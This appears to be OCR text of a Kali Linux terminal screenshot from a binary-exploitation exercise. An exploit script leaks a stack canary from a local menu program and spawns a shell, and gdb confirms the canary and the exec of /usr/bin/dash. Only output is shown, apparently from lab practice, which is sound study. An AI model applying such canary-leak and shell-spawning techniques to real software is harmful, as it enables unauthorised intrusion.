 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 exploit.py
Canary : 0×9dc816d46d586700
Data:
1- Write
2- Read
3- Read full data
4- Exit
Choose: uid=1000(kali) gid=1000(kali)
y),27(sudo),29(audio),30(dip),44(vide
(scanner),136(wireshark),137(kaboxer)
┌──(kali㉿kali)-[~]
└─$
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ gdb -q -ex "attach $(pidof test)"
Attaching to process 205843
Reading symbols from /home/kali/test...
(No debugging symbols found in /home/kali/test)
Reading symbols from /usr/libexec/coreutils/libstdbuf.s
(No debugging symbols found in /usr/libexec/coreutils/l
Reading symbols from /lib/x86_64-linux-gnu/libc.so.6...
Reading symbols from /usr/lib/debug/.build-id/52/2aec69
Reading symbols from /lib64/ld-linux-x86-64.so.2...
Reading symbols from /usr/lib/debug/.build-id/9e/7570f0
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/
0×00007ffff7eb16dd in __GI___libc_read (fd=0, buf=0×555
warning: 26 ../sysdeps/unix/sysv/linux/read.c: No s
(gdb) x/a 0×7fffffffdd48
0×7fffffffdd48: 0×9dc816d46d586700
(gdb) c
Continuing.
process 205843 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/
[Detaching after vfork from child process 206011]
[Inferior 1 (process 205843) exited normally]
(gdb)